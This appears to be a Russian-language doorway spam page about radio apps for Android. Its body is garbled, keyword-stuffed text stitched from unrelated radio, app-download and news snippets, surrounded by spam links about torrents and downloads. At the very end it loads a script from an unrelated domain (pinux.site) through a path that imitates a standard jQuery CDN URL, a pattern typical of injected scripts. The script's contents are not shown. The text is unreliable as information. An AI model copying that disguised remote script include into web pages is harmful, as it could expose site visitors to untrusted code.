

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://boozaghap.ldln.co/icfh-radio-dlya-android.html
body_size: 4048
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Радио для android - boozaghap.ldln.co</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">boozaghap.ldln.co</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Радио для android</h2>
                            </header>
                            <p>Радио Arzamas. Мобильное аудиоприложение, с которым наши лекции, подкасты и материалы удобно. Для меня Алла Пугачёва — это… (Можно выбрать несколько вариантов) Певица; Звезда. Христианское радио Голос мира организовано в 2002 году. Иисус Христос сказал: Итак идите. Присоединяйтесь к сообществу Первого Честного Радио! Варим качественный компот на kompotfm.ru. Заполните форму для быстрой связи с нами. Все права защищены. Радио ИСКАТЕЛЬ – радио для тех, кто ищет свой путь, покоряет вершины и открывает новое. Портал RadioPotok.ru – это самая удобная возможность слушать радио онлайн бесплатно в хорошем. Скачать VK, Hello Neighbor, PUBG MOBILE, Google PLAY, Free Fire - Battlegrounds. 
Христианское онлайн радио 24 часа в сутки 7 дней в неделю. В нашем эфире Библейские передачи. Все музыкальные композиции, транслирующиеся в эфире Радио Шоколад ФМ , представлены. Радио Благо 102,3 fm СМИ в Коломне - радиостанция круглосуточного вещания. Слушать радио онлайн. Радио Ретро Хит — это музыкальная машина времени, доступная вам всегда - в любой момент Превратите ваше Android устройство в точку доступа WiFi и поделитесь своим подключением. Leonid Rudenko и Маша Вебер Люблю Как Умею. 0:0 0:0; MARUV Siren. Официальный сайт радио dfm Москва. Онлайн вещание. Интернет-станции dfm. Новости станции. Радио Мегаполис - информационно-музыкальная радио программа на русском языке в Торонто. Один из самых брутальных исполнителей шансона по-русски посетил студию Радио Шансон. 
Гамаюн - народное, сказочное, культурно-просветительское, радио для детей и их родителей. Группа nrj. В настоящий момент радиостанции nrj под общим брендом вещают во Франции, России. Deep house - это один из популярнейших поджанров хауса, который отличается глубоким. Прямой эфир Радио energy — в режиме онлайн. Частота вещания в Москве — 104.2 fm. Зажигательные. ГЛАВНАЯ: СЛУШАТЬ live - player 1: СЛУШАТЬ live - player 2: СЕТКА ВЕЩАНИЯ: ПЕРЕДАЧИ: СОТРУДНИКИ: РЕКЛАМА. Прекрасное многофункциональное бесплатное решение для киноманов, любителей телешоу. Все больше мобильная платформа Android проникает в нашу жизнь управляя телефонами. Красавцы Love Radio примут участие в Тотальном диктанте ! Проверка на грамотность. Включим немного музыки для настроения? Радио Клубер Музыка со смыслом. 
Это решение – политическое: власти просто побоялись роста недовольства из-за дела. Скачать программы для просмотра ТВ через интернет, tv и радио плееры онлайн. В результате прорыва на улице Десантников, 12 затопило горячей водой целый двор. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="icfh-kitayskiy-madzhong-sila-lyubvi.html">Китайский маджонг сила любви</a></li>
                                <li><a href="icfh-sektor-gaza-akusticheskiy-albom-1981-1985-skachat.html">Сектор газа акустический альбом 1981 1985 скачать</a></li>
                                <li><a href="icfh-reshebnik-po-fizike-dlya-10-klassa-myakishev.html">Решебник по физике для 10 класса мякишев</a></li>
                                <li><a href="icfh-skachat-film-vladetel-ballantre-torrent.html">Скачать фильм владетель баллантрэ торрент</a></li>
                                <li><a href="icfh-krovavaya-rabota-2002.html">Кровавая работа 2002</a></li>
                                <li><a href="icfh-maynkraft-skachat-na-android-10-4.html">Майнкрафт скачать на андроид 10 4</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Радио Arzamas.</li>
<li>ПЕРВОЕ РАДИО — 89.1FM — Первое радио.</li>
<li>Христианское радио Golos Mira (Радио Голос Мира) МСЦ ЕХБ.</li>
<li>Компот FM - Первое Честное Радио.</li>
<li>Радио MAXIMUM! ЕСЛИ РАДИО - ТО МАКСИМУМ.</li>
<li>Онлайн и FM Радио Искатель.</li>
<li>Радио онлайн слушать бесплатно.</li>
<li>Загрузка приложений для Android – Скачивай, ищи новое.</li>
<li>Христианское онлайн радио Библейский институт и Чат.</li>
<li>Главная.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="icfh-skachat-igry-poiskoviki-besplatno.html">Скачать игры поисковики бесплатно</a></li>
                                            <li><a href="icfh-tovarnaya-nakladnaya-blank-skachat-excel-2014.html">Товарная накладная бланк скачать excel 2014</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="icfh-shemy-reaktorov-na-mox-toplive.html">Схемы реакторов на mox топливе</a></li>
                                            <li><a href="icfh-chay-vdvoem-vse-albomy-skachat-s-torrenta.html">Чай вдвоем все альбомы скачать с торрента</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="icfh-raspisanie-poezdov-po-stancii-gayvoron.html">Расписание поездов по станции гайворон</a></li>
                                            <li><a href="icfh-zorich-aleksandr-knigi-skachat-besplatno-fb2.html">Зорич александр книги скачать бесплатно fb2</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="icfh-kto-ubiyca-epizod-1-podskazki.html">Кто убийца эпизод 1 подсказки</a></li>
                                            <li><a href="icfh-ustanovit-poslednyuyu-versiyu-yandeks-brauzera.html">Установить последнюю версию яндекс браузера</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
